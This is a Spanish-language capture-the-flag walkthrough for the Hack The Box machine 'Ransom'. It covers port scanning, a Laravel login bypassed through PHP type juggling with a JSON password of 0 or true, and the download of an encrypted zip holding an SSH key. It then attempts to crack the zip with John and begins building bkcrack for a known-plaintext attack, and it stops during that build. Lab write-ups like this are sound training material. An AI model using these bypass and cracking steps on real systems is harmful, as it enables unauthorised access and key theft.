Ransom - Hack The Box

❯ ping -c 1 10.10.11.153
PING 10.10.11.153 (10.10.11.153) 56(84) bytes of data.
64 bytes from 10.10.11.153: icmp_seq=1 ttl=63 time=96.2 ms
--- 10.10.11.153 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 96.154/96.154/96.154/0.000 ms
❯ whichSystem.py 10.10.11.153
10.10.11.153 (ttl -> 63): Linux
Portscan
❯ ./nrunscan.sh -i
Give me the IP target: 10.10.11.153
Starting the scan with nmap
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-04 18:32 CST
Initiating SYN Stealth Scan at 18:32
Scanning 10.10.11.153 [65535 ports]
Discovered open port 22/tcp on 10.10.11.153
Discovered open port 80/tcp on 10.10.11.153
Completed SYN Stealth Scan at 18:32, 16.11s elapsed (65535 total ports)
Nmap scan report for 10.10.11.153
Host is up, received user-set (0.094s latency).
Scanned at 2023-07-04 18:32:25 CST for 16s
Not shown: 64142 closed tcp ports (reset), 1391 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 16.25 seconds
Raw packets sent: 79732 (3.508MB) | Rcvd: 70618 (2.825MB)
[*] Extracting information...
[*] IP Target: 10.10.11.153
[*] Open Ports: 22,80
[*] Ports copied to clipboard
Escaning the services and technologies in the ports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-04 18:32 CST
Nmap scan report for 10.10.11.153
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
| 256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_ 256 2221e9f485908745161f733641ee3b32 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Admin - HTML5 Admin Template
|_Requested resource was http://10.10.11.153/login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.06 seconds
[*] Port 80 or 8080 is open
Do you want to run the http-enum script of nmap (Y/N)?: N
Thanks for using the script! Happy Hacking
Enumeracion
Estos son los servicios que están corriendo el puerto 80 de la maquina que corresponde a HTTP y vemos que nos esta redirigiendo a login
❯ whatweb http://10.10.11.153
http://10.10.11.153 [302 Found] Apache[2.4.41], Cookies[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.153], Laravel, Meta-Refresh-Redirect[http://10.10.11.153/login], RedirectLocation[http://10.10.11.153/login], Title[Redirecting to http://10.10.11.153/login]
http://10.10.11.153/login [200 OK] Apache[2.4.41], Bootstrap, Cookies[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.153], JQuery[1.9.1], Laravel, PasswordField[password], Script[text/javascript], Title[Admin - HTML5 Admin Template], X-UA-Compatible[IE=edge]
Esto es lo que hay

Nos pide una contraseña que no tenemos si probamos con inyecciones SQL o alguna otra cosa no pasa nada pero si hacemos un ctrl+shift+c vemos que se están usando cookies

Si interceptamos con Burpsuite al momento de darle al botón de login vemos que nos redirige a api y se tramita la petición por GET

Bueno vamos a emplear Fuzzing en busca de rutas que contemplen extensiones php ya que la web interpreta php pero aun así no encontramos nada
❯ gobuster dir -u http://10.10.11.153 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -x php --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.153
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/07/04 18:45:10 Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 6104]
/index.php (Status: 302) [Size: 386] [--> http://10.10.11.153/index.php/login]
/register (Status: 500) [Size: 604276]
/css (Status: 301) [Size: 310] [--> http://10.10.11.153/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.11.153/js/]
/fonts (Status: 301) [Size: 312] [--> http://10.10.11.153/fonts/]
Login Bypass
Pues bueno lo que podemos tratar de hacer es interactuar con la parte nos piden la contraseña así vamos a mandar la petición que ya hicimos con Burpsuite al Repeater
- Si enviamos la petición por
GETnos dicen queInvalid Password

Algo que podemos hacer es cambiar como se va a tramitar la petición en vez de GET lo cambiamos a POST para ver como se tramita la petición

Bueno ahora algo que podemos hacer es cambiar la petición a GET pero manualmente ya que nos da un código de estado 405 entonces donde dice POST lo cambiaremos manualmente por GET
Si enviamos la petición y la vemos el Content-Type es JSON

Algo que podemos hacer es poner la contraseña en formato JSON y cambiar el Content-Type a JSON ya que se necesita tramitar la petición en ese formato ya que nos dice que la contraseña es necesaria vamos a ponerlo

Y bueno pues funciono vemos que básicamente esta funcionando aunque nos diga que la contraseña no es valida eso es debido a que no estamos poniendo la contraseña correcta pero aun así esta funcionando
Type Juggling
Un ataque de Type Juggling (o “cambio de tipo” en español) es una técnica utilizada en programación para manipular el tipo de dato de una variable con el fin de engañar a un programa y hacer que éste haga algo que no debería, Un ejemplo común de cómo se puede utilizar un ataque de Type Juggling para burlar la autenticación es en un sistema que utiliza comparaciones de cadena para verificar las contraseñas de los usuarios. En lugar de proporcionar una contraseña válida, el atacante podría proporcionar una cadena que se parece a una contraseña válida, pero que en realidad no lo es
Podemos probar esto

Si esta empleando la comparativa vamos a ver si es posible
Si ponemos 0 funciona como nos decían A string which doesn't start with a number is equals to a number
Igual funciona si ponemos true

Vamos a hacer lo mismo pero desde el Intercept para darla forward y a si poder estar logueados

Y funciona

User.txt
Vemos la flag y un .zip si vemos la flag podemos verla

homedirectory.zip
Vamos a descargarnos el archivo .zip
❯ file uploaded-file-3422.zip
uploaded-file-3422.zip: Zip archive data, at least v2.0 to extract
Si los descomprimimos nos pide contraseña
❯ unzip uploaded-file-3422.zip
Archive: uploaded-file-3422.zip
[uploaded-file-3422.zip] .bash_logout password:
Vamos a examinar que es lo que hay dentro del comprimido
❯ 7z l uploaded-file-3422.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 7735 bytes (8 KiB)
Listing archive: uploaded-file-3422.zip
--
Path = uploaded-file-3422.zip
Type = zip
Physical Size = 7735
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2020-02-25 06:03:22 ..... 220 170 .bash_logout
2020-02-25 06:03:22 ..... 3771 1752 .bashrc
2020-02-25 06:03:22 ..... 807 404 .profile
2021-07-02 12:58:14 D.... 0 0 .cache
2021-07-02 12:58:14 ..... 0 12 .cache/motd.legal-displayed
2021-07-02 12:58:19 ..... 0 12 .sudo_as_admin_successful
2022-03-07 06:32:54 D.... 0 0 .ssh
2022-03-07 06:32:25 ..... 2610 1990 .ssh/id_rsa
2022-03-07 06:32:46 ..... 564 475 .ssh/authorized_keys
2022-03-07 06:32:54 ..... 564 475 .ssh/id_rsa.pub
2022-03-07 06:32:54 ..... 2009 581 .viminfo
------------------- ----- ------------ ------------ ------------------------
2022-03-07 06:32:54 10545 5871 9 files, 2 folders
Bueno aquí podemos ver que se esta empleando ZipCrypto
❯ 7z l -slt uploaded-file-3422.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 7735 bytes (8 KiB)
Listing archive: uploaded-file-3422.zip
--
Path = uploaded-file-3422.zip
Type = zip
Physical Size = 7735
----------
Path = .bash_logout
Folder = -
Size = 220
Packed Size = 170
Modified = 2020-02-25 06:03:22
Created =
Accessed =
Attributes = _ -rw-r--r--
Encrypted = +
Comment =
CRC = 6CE3189B
Method = ZipCrypto Deflate
Host OS = Unix
Version = 20
Volume Index = 0
Si probamos crackeando con el rockyou.txt y john no vamos a lograr nada
❯ zip2john uploaded-file-3422.zip > hash
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.bash_logout PKZIP Encr: 2b chk, TS_chk, cmplen=170, decmplen=220, crc=6CE3189B
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.bashrc PKZIP Encr: 2b chk, TS_chk, cmplen=1752, decmplen=3771, crc=AB254644
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.profile PKZIP Encr: 2b chk, TS_chk, cmplen=404, decmplen=807, crc=D1B22A87
ver 1.0 uploaded-file-3422.zip/.cache/ is not encrypted, or stored with non-handled compression type
ver 1.0 efh 5455 efh 7875 uploaded-file-3422.zip/.cache/motd.legal-displayed PKZIP Encr: 2b chk, TS_chk, cmplen=12, decmplen=0, crc=0
ver 1.0 efh 5455 efh 7875 uploaded-file-3422.zip/.sudo_as_admin_successful PKZIP Encr: 2b chk, TS_chk, cmplen=12, decmplen=0, crc=0
ver 1.0 uploaded-file-3422.zip/.ssh/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.ssh/id_rsa PKZIP Encr: 2b chk, TS_chk, cmplen=1990, decmplen=2610, crc=38804579
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.ssh/authorized_keys PKZIP Encr: 2b chk, TS_chk, cmplen=475, decmplen=564, crc=CB143C32
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.ssh/id_rsa.pub PKZIP Encr: 2b chk, TS_chk, cmplen=475, decmplen=564, crc=CB143C32
ver 2.0 efh 5455 efh 7875 uploaded-file-3422.zip/.viminfo PKZIP Encr: 2b chk, TS_chk, cmplen=581, decmplen=2009, crc=396B04B4
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 DONE (2023-07-04 19:51) 0g/s 6829Kp/s 6829Kc/s 6829KC/s !!rebound!!..*7¡Vamos!
Session completed
Pero como sabemos que se esta empleando ZipCrypto Deflate si investigamos encontramos esto https://medium.com/@whickey000/how-i-cracked-conti-ransomware-groups-leaked-source-code-zip-file-e15d54663a8
Si lo analizamos esta usando esta herramienta https://github.com/kimci86/bkcrack

Pero tenemos que pesarle un archivo en texto claro para después hacer un zip y debe de ser un archivo que no tenga muchas lineas y no suela cambiar su contenido uno de ellos es el bash_logout https://github.com/vroncevic/bash_env/blob/master/bash_logout
Podemos tomarlo como ejemplo y editarlo para poder usarlo ya que si lo editamos tiene mismos números de caracteres que el del .zip que no podemos ver aun
❯ wc -c .bash_logout
220 .bash_logout
❯ catn .bash_logout
# ~/.bash_logout: executed by bash(1) when login shell exits.
# when leaving the console clear the screen to increase privacy
if [ "$SHLVL" = 1 ]; then
[ -x /usr/bin/clear_console ] && /usr/bin/clear_console -q
fi
Bueno elegimos ese archivo ya que lo mas probable es que sea muy semejante y para el ataque necesitamos uno que pueda ser igual a algún archivo que esta en el .zip
❯ git clone https://github.com/kimci86/bkcrack
Clonando en 'bkcrack'...
remote: Enumerating objects: 996, done.
remote: Counting objects: 100% (475/475), done.
remote: Compressing objects: 100% (140/140), done.
remote: Total 996 (delta 359), reused 390 (delta 329), pack-reused 521
Recibiendo objetos: 100% (996/996), 302.21 KiB | 1.43 MiB/s, listo.
Resolviendo deltas: 100% (678/678), listo.
❯ cd bkcrack
❯ cmake -S . -B build -DCMAKE_INSTALL_PREFIX=install
cmake --build build --config Release
cmake --build build --config Release --target install
-- The CXX compiler identification is GNU 10.2.1
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Check for working CXX compiler: /usr/bin/c++ - skipped
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Setting build type to 'Release' as none was specified.
-- Found OpenMP_CXX: -fopenmp (found suitable version "4.5", minimum required is "2.0")
-- Found OpenMP: TRUE (found suitable version "4.5", minimum required is "2.0")
-- Configuring done
-- Generating done
-- Build files have been written to: /home/miguel7/Hackthebox/Ransom/content/bkcrack/build
[ 5%] Building CXX object src/CMakeFiles/bkcrack.dir/Arguments.cpp.o
[ 11%] Building CXX object src/CMakeFiles/bkcrack.dir/Attack.cpp.o
[ 16%] Building CXX object src/CMakeFiles/bkcrack.dir/ConsoleProgress.cpp.o
